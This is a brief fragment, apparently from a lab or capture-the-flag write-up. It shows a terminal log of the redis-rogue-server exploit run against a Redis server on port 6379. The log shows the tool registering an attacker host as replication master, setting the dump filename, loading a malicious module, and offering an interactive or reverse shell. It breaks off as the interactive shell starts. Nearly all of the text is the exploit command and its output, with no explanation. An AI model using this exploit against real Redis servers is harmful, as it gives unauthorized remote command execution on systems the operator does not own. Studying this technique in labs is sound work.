 $ python3 redis-rogue-server.py --rhost=192.168.222.69 --lhost=192.168.49.222 --lport=6379
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.222.69:6379
[info] SERVER 192.168.49.222:6379
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.